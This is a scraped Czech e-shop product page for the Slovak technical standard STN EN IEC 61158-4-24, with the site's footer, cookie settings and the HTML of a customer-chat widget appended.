                  </div></span></td></tr>            <tr><td class="lbl">Dostupnost</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_154456"><span class="skladem_ne"><strong>Prodej skončil</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Cena</td><td class="sm_price"><span itemprop="price">NADOTAZ</span> </a> bez DPH</td></tr>
            <tr>
              <td class="price_big">
              NA DOTAZ              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <button type="button" class="btn btn-info print-invisible newBtnAddToCart newBtnDotaz" onclick="dotaz(154456);">Poslat dotaz</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informace o normě:</h2>            
      <p>    
        <strong>Označení normy: </strong>STN EN IEC 61158-4-24<br />
                <strong>Třídící znak: </strong> 184020<br />
                
                <strong>Katalogové číslo: </strong> 129510<br />
                
                
               
                <strong>Datum vydání normy: </strong> 1.10.2019<br />
                  <strong>Kód zboží: </strong> NS-971732<br />
          <strong>Přibližná hmotnost:</strong> 63 g (0.14 liber)<br />        <strong>Země: </strong> <span class="sprite3 sprite3-svk-gif vlajka_norma"></span>        Slovenská technická norma<br />
        <strong>Kategorie: </strong> <a href="/publisher/slovenske-technicke-normy-stn/">Technické normy STN</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=stneniec/61158-4-24/1.10.2019" target="_blank" rel="nofollow" title="Tisknout stránku STN EN IEC 61158-4-24 1.10.2019" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Tisk</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Odeslat známému STN EN IEC 61158-4-24 1.10.2019" onClick="poslat_znamemu(154456);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Odeslat známému</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Dotaz na produkt STN EN IEC 61158-4-24 1.10.2019" onClick="dotaz(154456);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Dotaz</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR kód: <a href="/help.html?var=help_qr" rel="nofollow" title="Co je QR kód?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://eshop.normservis.cz/norma/stneniec-61158-4-24-1.10.2019.html&amp;size=120x120" class="img-responsive btn_center" alt="QR kód" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Kategorie - podobné normy:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=25&amp;ics2=040&amp;ics3=40" rel="nofollow">Měření a řízení průmyslových procesů</a><br /><a href="/search2.html?ics1=35&amp;ics2=110&amp;ics3=" rel="nofollow">Výstavba sítí</a><br /><a href="/search2.html?ics1=35&amp;ics2=100&amp;ics3=20" rel="nofollow">Spojové vrstvy</a><br /></p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
    <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">Doporučujeme:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-print-2">
<a href="/aktualizace-zakonu.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_zakonu.jpg" width="160" height="160" alt="Aktualizace zákonů" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-print-10">
    <h3 class="remove-top nadpis_dopo">Aktualizace zákonů</h3>
    <p>
      <strong>Chcete mít jistotu o platnosti užívaných předpisů?</strong> <br />
      Nabízíme Vám řešení, abyste mohli používat stále platné (aktuální) legislativní předpisy. <br />
      Chcete vědět více informací? Podívejte se na <a href="/aktualizace-zakonu.html" target="_blank">tuto stránku</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Produkty</span>
                  <a href="/publisher/">Normy</a>
                  <a href="/stranka/publikace.html">Publikace</a>
                  <a href="/stranka/software.html">Software</a>
                  <a href="/stranka/sluzby.html">Služby</a>  <br />
                <span class="nadpis">vyhledávání</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Běžné hledání</a>
                  <a href="/search2.html" rel="nofollow">Rozšířené hledání</a>
                  <a href="/stranka/dle-oboru.html">Hledání dle oborů</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Způsob úhrady</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Platební kartou</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <!--<a href="/help.html?var=help_platba_payu" rel="nofollow">PayU - internetové bankovnictví</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Dobírkou</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Zálohovou fakturou</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Převodním příkazem</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">V hotovosti</a><br />
                <a href="/card-online.html" rel="nofollow">Úhrada objednávky - platba online</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Možnosti objednání</span>
                  <a href="/">eShop - online</a>
                  <a href="/stranka/contact.html">Telefon: +420 566 621 759</a>
                  <a href="/stranka/contact.html">Fax: +420 566 522 104</a>
                  <a href="mailto:eshop@normservis.cz">eshop@normservis.cz</a>
                  <a href="/stranka/contact.html">V sídle společnosti</a><br />
                <span class="nadpis">Novinky</span> 
                  <a href="/nove-normy.html">Nové normy</a>
                  <a href="/stranka/rss.html">RSS novinky</a>
                  <a href="/stranka/vestnik.html">Věstník</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sídlo společnosti</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sázavou 460</p>
                  <p>591 01 Žďár nad Sázavou</p>
                  <p>Česká republika</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@normservis.cz" class="no_block" title="Napište nám email"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                
                <a href="/stranka/mapa-webu.html">Mapa webu</a>
                <a href="http://www.normservis.cz" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Návrhy na zlepšení</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a>                                                                                                     
                <a href="/stranka/ochrana-osobnich-udaju.html" rel="nofollow">Ochrana osobních údajů</a>
                                
                                <a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamace</a>
                <a href="https://novinky.normservis.cz/" target="_blank">Nové normy ČSN</a>
                <a href="https://eshop.normservis.cz/clanky/vse/" target="_blank">Zajímavé články</a>
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Podle zákona o evidenci tržeb je prodávající povinen vystavit kupujícímu účtenku. Zároveň je povinen zaevidovat přijatou tržbu u správce daně online; v případě technického výpadku pak nejpozději do 48 hodin.</span>
              </div>                                               -->
           </div>  
                           <div class="row display-flex">
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2016white.png" width="165" height="61" alt="SHOP ROKU 2016: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2017-white.png" width="165" height="61" alt="SHOP ROKU 2017: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2018-white.png" width="165" height="61" alt="SHOP ROKU 2018: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2021-white.png" width="165" height="61" alt="SHOP ROKU 2021: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2022-white.png" width="165" height="61" alt="SHOP ROKU 2022: Software" class="shopRoku img-responsive">
                </a>  
              </div>
           </div>   
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Tento web používá soubory cookie. Dalším procházením tohoto webu vyjadřujete souhlas s jejich používáním. <a href="/stranka/cookies.html" class="link-cookies">Více informací</a> / <a onClick="rozumim();" class="link-cookies-ok">Rozumím</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Poslední aktualizace: 18.01.2026 (Počet položek: 2 257 146) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů.  Souhlas udělíte kliknutím na tlačítko „OK“.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Nastavení</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Souhlas můžete odmítnout <a href="#" id="disable-cookies">zde</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Nastavení                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Zavřít" title="Zavřít" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Zde máte možnost přizpůsobit si nastavení souborů cookies v souladu s vlastními preferencemi.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technické cookies                          </div>
                          <div class="popis cookies-technical">
                              Tyto cookies jsou nezbytné pro správné fungování webu a všech funkcí, které webové stránky nabízí. Technické cookies nemohou být vypnuté, protože jsou odpovědné za uchovávání produktů v košíku, nastavení filtrů, provedení nákupního procesu, seznamu oblíbených a nastavení soukromí.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytické cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytické cookies nám umožňují měření výkonu našeho webu a našich reklamních kampaní. Jejich pomocí určujeme počet návštěv a zdroje návštěv našich internetových stránek. Data získaná pomocí těchto cookies zpracováváme souhrnně, bez použití identifikátorů, které ukazují na konkrétní uživatelé našeho webu. Pokud vypnete používání analytických cookies ve vztahu k Vaší návštěvě, ztrácíme možnost analýzy výkonu a optimalizace našich opatření.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalizované soubory cookie                          </div>
                          <div class="popis cookies-personal">           
                              Používáme rovněž soubory cookie a další technologie, abychom přizpůsobili náš obchod potřebám a zájmům našich zákazníků a připravili tak pro Vás výjimečné nákupní zkušenosti.           
                              Díky použití personalizovaných souborů cookie se můžeme vyvarovat vysvětlování nežádoucích informací, jako jsou neodpovídající doporučení výrobků nebo neužitečné mimořádné nabídky. Navíc nám používání personalizovaných souborů cookie umožňuje nabízet Vám dodatečné funkce, jako například doporučení výrobků přizpůsobených Vašim potřebám.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Reklamní cookies                          </div>
                          <div class="popis cookies-ads">
                              Reklamní cookies používáme my nebo naši partneři, abychom Vám mohli zobrazit vhodné obsahy nebo reklamy jak na našich stránkách, tak na stránkách třetích subjektů. Díky tomu můžeme vytvářet profily založené na Vašich zájmech, tak zvané pseudonymizované profily.                               Na základě těchto informací není zpravidla možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebudete příjemcem obsahů a reklam přizpůsobených Vašim zájmům.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů. </p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Souhlasím s použitím vybraných cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Souhlasím s použitím všech cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

  <script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '3B2CCDCB49C934CA898FDA6AB87757A6']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.heureka.cz/direct/i/gjs.php?n=wdgt&sak=3B2CCDCB49C934CA898FDA6AB87757A6';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>  
        <script>
var retargetingConf = {
                rtgId:17356,
                consent: 0                };
                // Ujistěte se, že metoda existuje, předtím než ji zavoláte
                if (window.rc && window.rc.retargetingHit) {
                window.rc.retargetingHit(retargetingConf);
                }              
        </script>
   
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.cz/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.cz/pages/account.html
body_size: 270
content:
                      <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown">Můj účet <span class="caret"></span></button>
                      <ul class="dropdown-menu" role="menu">
                        <li><a href="/user/" rel="nofollow">Nepřihlášený</a></li>
                        <li class="divider"></li>
                        <li><a href="/user/" rel="nofollow">Přihlásit se</a></li>
                        <li><a href="/user/register.html" rel="nofollow">Registrace nového zákazníka</a></li>
                      </ul>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-iframe-content
body_size: 7164
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">Jsme online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Zvukové efekty</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatické scrollování</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smajlíci</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Média</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Automatické zobrazení</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Přepnout na celou obrazovku</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>Ukončit konverzaci</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Jste si jistý/á?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Ano</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Zrušit</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fstneniec-61158-4-24-1.10.2019.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Prosím vyplňte následující informace k zahájení chatu.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fstneniec-61158-4-24-1.10.2019.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fstneniec-61158-4-24-1.10.2019.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smajlíci"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Odeslat"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Napište svůj dotaz"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">Všichni operátoři jsou offline, využijte prosím formulář níže.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Váš dotaz"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Odeslat</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            Používáme                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fstneniec-61158-4-24-1.10.2019.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Zpátky</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
